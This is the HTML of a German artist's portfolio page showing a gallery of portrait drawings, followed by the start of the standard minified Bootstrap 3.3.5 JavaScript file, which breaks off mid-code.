<li id="menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a title="Katalog Corona-Ausstellung" href="http://braunsabine.de/katalog-corona-ausstellung/">Katalog Corona-Ausstellung</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a title="Versandkosten" href="http://braunsabine.de/versandkosten/">Versandkosten</a></li>
<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a title="Serie für Kinderarztpraxis" href="http://braunsabine.de/serie-fuer-kinderarztpraxis/">Serie für Kinderarztpraxis</a></li>
</ul></div>
          </div><!--#container-->
        </nav>
        
  </header>    

<div id="content" class="site-content">
	<div class="container">
        <div class="row">
			<div id="primary" class="col-md-9 content-area">
				<main id="main" role="main">

				
					
<article id="post-86"  class="post-content post-86 post type-post status-publish format-image has-post-thumbnail hentry category-allgemein post_format-post-format-image">

	

	<header class="entry-header">	

		<span class="screen-reader-text">Zeichnung</span>


	<h1 class="entry-title">Zeichnung</h1>

	<div class="entry-meta">
		<h5 class="entry-date"><time class="entry-date" datetime="2017-09-10T15:31:12+02:00" pubdate> </time></h5>
	</div><!-- .entry-meta -->
</header><!-- .entry-header -->

<div class="entry-content">
	<p><img decoding="async" class="aligncenter size-full wp-image-112" src="http://braunsabine.de/wp-content/uploads/2017/09/Grafik.jpg" alt="" width="589" height="400" srcset="http://braunsabine.de/wp-content/uploads/2017/09/Grafik.jpg 589w, http://braunsabine.de/wp-content/uploads/2017/09/Grafik-300x204.jpg 300w, http://braunsabine.de/wp-content/uploads/2017/09/Grafik-398x270.jpg 398w" sizes="(max-width: 589px) 100vw, 589px" /></p>


<h3>Zeichnungen Portrait</h3>


			<style>
                #foogallery-gallery-821.fg-masonry .fg-item {
                    width: 150px;
                    margin-right: 10px;
                    margin-bottom: 10px;
                }
			</style>
			<div class="foogallery foogallery-container foogallery-masonry foogallery-lightbox-foobox fg-center fg-masonry fg-dark fg-border-thin fg-shadow-small fg-loading-default fg-loaded-fade-in fg-caption-hover fg-hover-fade fg-hover-plus fg-light-overlays fg-ready fg-fixed" id="foogallery-gallery-821" data-foogallery="{&quot;item&quot;:{&quot;showCaptionTitle&quot;:true,&quot;showCaptionDescription&quot;:true},&quot;lazy&quot;:true,&quot;template&quot;:{&quot;columnWidth&quot;:150,&quot;gutter&quot;:10}}" >
		<div class="fg-item fg-type-image fg-idle"><figure class="fg-item-inner"><a href="http://braunsabine.de/wp-content/uploads/2020/05/Yassin-Tared-.jpg" data-caption-title="Yassin Tareg" data-caption-desc="Yassin Tareg" data-attachment-id="822" class="fg-thumb"><span class="fg-image-wrap"><img decoding="async" alt="Yassin Tareg" title="Yassin Tareg" width="150" height="207" class="skip-lazy fg-image" data-src-fg="http://braunsabine.de/wp-content/uploads/cache/2020/05/Yassin-Tared-/2398955816.jpg" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22150%22%20height%3D%22207%22%20viewBox%3D%220%200%20150%20207%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a><figcaption class="fg-caption"><div class="fg-caption-inner"><div class="fg-caption-title">Yassin Tareg</div><div class="fg-caption-desc">Yassin Tareg</div></div></figcaption></figure><div class="fg-loader"></div></div><div class="fg-item fg-type-image fg-idle"><figure class="fg-item-inner"><a href="http://braunsabine.de/wp-content/uploads/2020/05/Mustafa.jpg" data-caption-title="Mustafa" data-caption-desc="Mustafa" data-attachment-id="823" class="fg-thumb"><span class="fg-image-wrap"><img decoding="async" alt="Mustafa" title="Mustafa" width="150" height="206" class="skip-lazy fg-image" data-src-fg="http://braunsabine.de/wp-content/uploads/cache/2020/05/Mustafa/624204728.jpg" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22150%22%20height%3D%22206%22%20viewBox%3D%220%200%20150%20206%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a><figcaption class="fg-caption"><div class="fg-caption-inner"><div class="fg-caption-title">Mustafa</div><div class="fg-caption-desc">Mustafa</div></div></figcaption></figure><div class="fg-loader"></div></div><div class="fg-item fg-type-image fg-idle"><figure class="fg-item-inner"><a href="http://braunsabine.de/wp-content/uploads/2020/05/Martin-Bock.jpg" data-caption-title="Martin Bock" data-caption-desc="Martin Bock" data-attachment-id="824" class="fg-thumb"><span class="fg-image-wrap"><img decoding="async" alt="Martin Bock" title="Martin Bock" width="150" height="207" class="skip-lazy fg-image" data-src-fg="http://braunsabine.de/wp-content/uploads/cache/2020/05/Martin-Bock/179548500.jpg" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22150%22%20height%3D%22207%22%20viewBox%3D%220%200%20150%20207%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a><figcaption class="fg-caption"><div class="fg-caption-inner"><div class="fg-caption-title">Martin Bock</div><div class="fg-caption-desc">Martin Bock</div></div></figcaption></figure><div class="fg-loader"></div></div><div class="fg-item fg-type-image fg-idle"><figure class="fg-item-inner"><a href="http://braunsabine.de/wp-content/uploads/2020/05/Habesha.jpg" data-caption-title="Habesha" data-caption-desc="Habesha" data-attachment-id="825" class="fg-thumb"><span class="fg-image-wrap"><img decoding="async" alt="Habesha" title="Habesha" width="150" height="205" class="skip-lazy fg-image" data-src-fg="http://braunsabine.de/wp-content/uploads/cache/2020/05/Habesha/2338160025.jpg" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22150%22%20height%3D%22205%22%20viewBox%3D%220%200%20150%20205%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a><figcaption class="fg-caption"><div class="fg-caption-inner"><div class="fg-caption-title">Habesha</div><div class="fg-caption-desc">Habesha</div></div></figcaption></figure><div class="fg-loader"></div></div><div class="fg-item fg-type-image fg-idle"><figure class="fg-item-inner"><a href="http://braunsabine.de/wp-content/uploads/2020/05/Fayeza-Karaisch.jpg" data-caption-title="Fayeza Karaish" data-caption-desc="Fayeza Karaish" data-attachment-id="826" class="fg-thumb"><span class="fg-image-wrap"><img decoding="async" alt="Fayeza Karaish" title="Fayeza Karaish" width="150" height="207" class="skip-lazy fg-image" data-src-fg="http://braunsabine.de/wp-content/uploads/cache/2020/05/Fayeza-Karaisch/1736143865.jpg" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22150%22%20height%3D%22207%22%20viewBox%3D%220%200%20150%20207%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a><figcaption class="fg-caption"><div class="fg-caption-inner"><div class="fg-caption-title">Fayeza Karaish</div><div class="fg-caption-desc">Fayeza Karaish</div></div></figcaption></figure><div class="fg-loader"></div></div><div class="fg-item fg-type-image fg-idle"><figure class="fg-item-inner"><a href="http://braunsabine.de/wp-content/uploads/2020/05/Emad-Wahid.jpg" data-caption-title="Emad Wahid" data-caption-desc="Emad Wahid" data-attachment-id="827" class="fg-thumb"><span class="fg-image-wrap"><img decoding="async" alt="Emad Wahid" title="Emad Wahid" width="150" height="208" class="skip-lazy fg-image" data-src-fg="http://braunsabine.de/wp-content/uploads/cache/2020/05/Emad-Wahid/1329118655.jpg" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22150%22%20height%3D%22208%22%20viewBox%3D%220%200%20150%20208%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a><figcaption class="fg-caption"><div class="fg-caption-inner"><div class="fg-caption-title">Emad Wahid</div><div class="fg-caption-desc">Emad Wahid</div></div></figcaption></figure><div class="fg-loader"></div></div><div class="fg-item fg-type-image fg-idle"><figure class="fg-item-inner"><a href="http://braunsabine.de/wp-content/uploads/2020/05/Betelhem-Tesfahun-Zegeye.jpg" data-caption-title="Betelhem Tesfahun Zegeye" data-caption-desc="Betelhem Tesfahun Zegeye" data-attachment-id="828" class="fg-thumb"><span class="fg-image-wrap"><img decoding="async" alt="Betelhem Tesfahun Zegeye" title="Betelhem Tesfahun Zegeye" width="150" height="206" class="skip-lazy fg-image" data-src-fg="http://braunsabine.de/wp-content/uploads/cache/2020/05/Betelhem-Tesfahun-Zegeye/1015688196.jpg" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22150%22%20height%3D%22206%22%20viewBox%3D%220%200%20150%20206%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a><figcaption class="fg-caption"><div class="fg-caption-inner"><div class="fg-caption-title">Betelhem Tesfahun Zegeye</div><div class="fg-caption-desc">Betelhem Tesfahun Zegeye</div></div></figcaption></figure><div class="fg-loader"></div></div><div class="fg-item fg-type-image fg-idle"><figure class="fg-item-inner"><a href="http://braunsabine.de/wp-content/uploads/2020/05/Baha.jpg" data-caption-title="Bana" data-caption-desc="Bana" data-attachment-id="829" class="fg-thumb"><span class="fg-image-wrap"><img decoding="async" alt="Bana" title="Bana" width="150" height="204" class="skip-lazy fg-image" data-src-fg="http://braunsabine.de/wp-content/uploads/cache/2020/05/Baha/3145400587.jpg" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22150%22%20height%3D%22204%22%20viewBox%3D%220%200%20150%20204%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a><figcaption class="fg-caption"><div class="fg-caption-inner"><div class="fg-caption-title">Bana</div><div class="fg-caption-desc">Bana</div></div></figcaption></figure><div class="fg-loader"></div></div><div class="fg-item fg-type-image fg-idle"><figure class="fg-item-inner"><a href="http://braunsabine.de/wp-content/uploads/2020/05/Alaa-Ahmad.jpg" data-caption-title="Alaa Ahmad" data-caption-desc="Alaa Ahmad" data-attachment-id="830" class="fg-thumb"><span class="fg-image-wrap"><img decoding="async" alt="Alaa Ahmad" title="Alaa Ahmad" width="150" height="204" class="skip-lazy fg-image" data-src-fg="http://braunsabine.de/wp-content/uploads/cache/2020/05/Alaa-Ahmad/344775107.jpg" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22150%22%20height%3D%22204%22%20viewBox%3D%220%200%20150%20204%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a><figcaption class="fg-caption"><div class="fg-caption-inner"><div class="fg-caption-title">Alaa Ahmad</div><div class="fg-caption-desc">Alaa Ahmad</div></div></figcaption></figure><div class="fg-loader"></div></div><div class="fg-item fg-type-image fg-idle"><figure class="fg-item-inner"><a href="http://braunsabine.de/wp-content/uploads/2020/05/Inge.jpg" data-caption-title="Inge" data-caption-desc="Inge" data-attachment-id="831" class="fg-thumb"><span class="fg-image-wrap"><img decoding="async" alt="Inge" title="Inge" width="150" height="250" class="skip-lazy fg-image" data-src-fg="http://braunsabine.de/wp-content/uploads/cache/2020/05/Inge/3124072862.jpg" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22150%22%20height%3D%22250%22%20viewBox%3D%220%200%20150%20250%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a><figcaption class="fg-caption"><div class="fg-caption-inner"><div class="fg-caption-title">Inge</div><div class="fg-caption-desc">Inge</div></div></figcaption></figure><div class="fg-loader"></div></div><div class="fg-item fg-type-image fg-idle"><figure class="fg-item-inner"><a href="http://braunsabine.de/wp-content/uploads/2020/05/Felix.jpg" data-caption-title="Felix" data-caption-desc="Felix" data-attachment-id="832" class="fg-thumb"><span class="fg-image-wrap"><img decoding="async" alt="Felix" title="Felix" width="150" height="267" class="skip-lazy fg-image" data-src-fg="http://braunsabine.de/wp-content/uploads/cache/2020/05/Felix/1567053022.jpg" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22150%22%20height%3D%22267%22%20viewBox%3D%220%200%20150%20267%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a><figcaption class="fg-caption"><div class="fg-caption-inner"><div class="fg-caption-title">Felix</div><div class="fg-caption-desc">Felix</div></div></figcaption></figure><div class="fg-loader"></div></div></div>
		</div><!-- .entry-content -->
</article><!-- #post-## -->
				</main><!-- #main -->				

				<div>
					<div class="post-comments">
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/grafik/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="http://braunsabine.de/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='86' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>				</div>			

				<div class="post-navigation">				
						<nav class="navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links">
			<div class="row">
				<!-- Get Next Post -->
							<div class="col-md-6 prev-article">
					<a class="" href="http://braunsabine.de/malereihttpbraunsabine-dewp-contentuploads201705kastanie-500-2-jpg/"><span class="next-prev-text">Previous 					</span><p>Malerei</p></a>
				</div>
				
									<div class="col-md-6 next-article">
						<a class="" href="http://braunsabine.de/mosaik/"><span class="next-prev-text">
							 Next</span><p>Mosaik</p></a>
						</div>
						
						<!-- Get Previous Post -->


						</div>
					</div><!-- .nav-links -->
				</nav><!-- .navigation-->
								</div>

				
				
			</div><!-- #primary -->

			
<div id="secondary" class="col-md-3 sidebar widget-area" role="complementary">
	<div class="secondary-inner">
				<aside id="pages-4" class="widget widget_pages"><div class="sidebar-headline-wrapper"><div class="widget-title-lines"></div><h4 class="widget-title">Seiten</h4></div>
			<ul>
				<li class="page_item page-item-18"><a href="http://braunsabine.de/impressum/">Impressum</a></li>
<li class="page_item page-item-133"><a href="http://braunsabine.de/archiv/">Archiv</a></li>
<li class="page_item page-item-433"><a href="http://braunsabine.de/ueber-mich/">über mich</a></li>
<li class="page_item page-item-548"><a href="http://braunsabine.de/mosaik-corona-ausstellung/">Mosaik Corona-Ausstellung</a></li>
<li class="page_item page-item-591"><a href="http://braunsabine.de/druck-corona-ausstellung/">Druck Corona-Ausstellung</a></li>
<li class="page_item page-item-600"><a href="http://braunsabine.de/malerei-corona-ausstellung/">Malerei Corona-Ausstellung</a></li>
<li class="page_item page-item-1082"><a href="http://braunsabine.de/katalog-corona-ausstellung/">Katalog Corona-Ausstellung</a></li>
<li class="page_item page-item-1092"><a href="http://braunsabine.de/versandkosten/">Versandkosten</a></li>
<li class="page_item page-item-1130"><a href="http://braunsabine.de/serie-fuer-kinderarztpraxis/">Serie für Kinderarztpraxis</a></li>
			</ul>

			</aside>	</div><!-- #secondary .widget-area -->
</div>


		</div> <!--.row-->            
    </div><!--.container-->
    
</div><!-- #content -->

	<div class="footer-widget-wrapper">
		<div class="container">

			<div class="row">
				<div class="col-md-4">
					<div class="footer-widgets"><h3>Sites</h3>
			<ul>
				<li class="page_item page-item-18"><a href="http://braunsabine.de/impressum/">Impressum</a></li>
<li class="page_item page-item-133"><a href="http://braunsabine.de/archiv/">Archiv</a></li>
<li class="page_item page-item-433"><a href="http://braunsabine.de/ueber-mich/">über mich</a></li>
<li class="page_item page-item-548"><a href="http://braunsabine.de/mosaik-corona-ausstellung/">Mosaik Corona-Ausstellung</a></li>
<li class="page_item page-item-591"><a href="http://braunsabine.de/druck-corona-ausstellung/">Druck Corona-Ausstellung</a></li>
<li class="page_item page-item-600"><a href="http://braunsabine.de/malerei-corona-ausstellung/">Malerei Corona-Ausstellung</a></li>
<li class="page_item page-item-1082"><a href="http://braunsabine.de/katalog-corona-ausstellung/">Katalog Corona-Ausstellung</a></li>
<li class="page_item page-item-1092"><a href="http://braunsabine.de/versandkosten/">Versandkosten</a></li>
<li class="page_item page-item-1130"><a href="http://braunsabine.de/serie-fuer-kinderarztpraxis/">Serie für Kinderarztpraxis</a></li>
			</ul>

			</div> 
				</div>
				<div class="col-md-4">
					 
				</div>
				<div class="col-md-4">
					<div class="footer-widgets"><h3>Atelier</h3>			<div class="textwidget"><p>Johannesgasse 22<br />
90402 Nürnberg<br />
Dachgeschoss</p>
</div>
		</div> 
				</div>
			</div>
		</div>
	</div>
<footer id="colophon" class="site-footer">
	<div class="row site-info">
		<div class="copy-right-section">
			&copy; 2026 			| Powered by 			<a href="https://outstandingthemes.com/">Outstandingthemes</a>
		</div>
	</div><!-- .site-info -->
</footer><!-- #colophon -->
</div><!-- #page -->
<script type='text/javascript' src='http://braunsabine.de/wp-content/themes/noteblog/js/bootstrap.js?ver=6.1.9' id='bootstrap-js'></script>
<script type='text/javascript' src='http://braunsabine.de/wp-content/themes/noteblog/js/skip-link-focus-fix.js?ver=20130115' id='noteblog-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='http://braunsabine.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='http://braunsabine.de/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://braunsabine.de/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='http://braunsabine.de/wp-content/plugins/foogallery/extensions/default-templates/shared/js/foogallery.min.js?ver=2.2.16' id='foogallery-core-js'></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: http://braunsabine.de/wp-content/themes/noteblog/js/bootstrap.js?ver=6.1.9
body_size: 41639
content:
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under the MIT license
 */
 if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";var b=a.fn.jquery.split(" ")[0].split(".");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){if(a(b.target).is(this))return b.handleObj.handler.apply(this,arguments)}})})}(jQuery),+function(a){"use strict";function d(b){return this.each(function(){var d=a(this),e=d.data("bs.alert");e||d.data("bs.alert",e=new c(this)),"string"==typeof b&&e[b].call(d)})}var b='[data-dismiss="alert"]',c=function(c){a(c).on("click",b,this.close)};c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.prototype.close=function(b){function g(){f.detach().trigger("closed.bs.alert").remove()}var d=a(this),e=d.attr("data-target");e||(e=d.attr("href"),e=e&&e.replace(/.*(?=#[^\s]*$)/,""));var f=a(e);b&&b.preventDefault(),f.length||(f=d.closest(".alert")),f.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",g).emulateTransitionEnd(c.TRANSITION_DURATION):g())};var e=a.fn.alert;a.fn.alert=d,a.fn.alert.Constructor=c,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",b,c.prototype.close)}(jQuery),+function(a){"use strict";function c(c){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof c&&c;e||d.data("bs.button",e=new b(this,f)),"toggle"==c?e.toggle():c&&e.setState(c)})}var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d),this.isLoading=!1};b.VERSION="3.3.5",b.DEFAULTS={loadingText:"loading..."},b.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),setTimeout(a.proxy(function(){d[e](null==f[b]?this.options[b]:f[b]),"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},b.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")?(c.prop("checked")&&(a=!1),b.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==c.prop("type")&&(c.prop("checked")!==this.$element.hasClass("active")&&(a=!1),this.$element.toggleClass("active")),c.prop("checked",this.$element.hasClass("active")),a&&c.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=c,a.fn.button.Constructor=b,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(b){var d=a(b.target);d.hasClass("btn")||(d=d.closest(".btn")),c.call(d,"toggle"),a(b.target).is('input[type="radio"]')||a(b.target).is('input[type="checkbox"]')||b.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(b){a(b.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(b.type))})}(jQuery),+function(a){"use strict";function c(c){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},b.DEFAULTS,d.data(),"object"==typeof c&&c),g="string"==typeof c?c:f.slide;e||d.data("bs.carousel",e=new b(this,f)),"number"==typeof c?e.to(c):g?e[g]():f.interval&&e.pause().cycle()})}var b=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};b.VERSION="3.3.5",b.TRANSITION_DURATION=600,b.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},b.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},b.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},b.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},b.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},b.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));if(!(a>this.$items.length-1||a<0))return this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},b.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},b.prototype.next=function(){if(!this.sliding)return this.slide("next")},b.prototype.prev=function(){if(!this.sliding)return this.slide("prev")},b.prototype.slide=function(c,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(c,e),g=this.interval,h="next"==c?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("slide")?(f.addClass(c),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([c,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(b.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=c,a.fn.carousel.Constructor=b,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this};var e=function(b){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),c.call(f,g),h&&f.data("bs.carousel").to(h),b.preventDefault()}};a(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function c(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function d(c){return this.each(function(){var d=a(this),e=d.data("bs.collapse"),f=a.extend({},b.DEFAULTS,d.data(),"object"==typeof c&&c);!e&&f.toggle&&/show|hide/.test(c)&&(f.toggle=!1),e||d.data("bs.collapse",e=new b(this,f)),"string"==typeof c&&e[c]()})}var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d),this.$trigger=a('[data-toggle="collapse"][href="#'+c.id+'"],[data-toggle="collapse"][data-target="#'+c.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};b.VERSION="3.3.5",b.TRANSITION_DURATION=350,b.DEFAULTS={toggle:!0},b.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},b.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var c,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(c=e.data("bs.collapse"),c&&c.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(d.call(e,"hide"),c||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(b.TRANSITION_DURATION)[g](this.$element[0][i])}}}},b.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var c=a.Event("hide.bs.collapse");if(this.$element.trigger(c),!c.isDefaultPrevented()){var d=this.dimension();this.$element[d](this.$element[d]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[d](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(b.TRANSITION_DURATION):e.call(this)}}},b.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},b.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(b,d){var 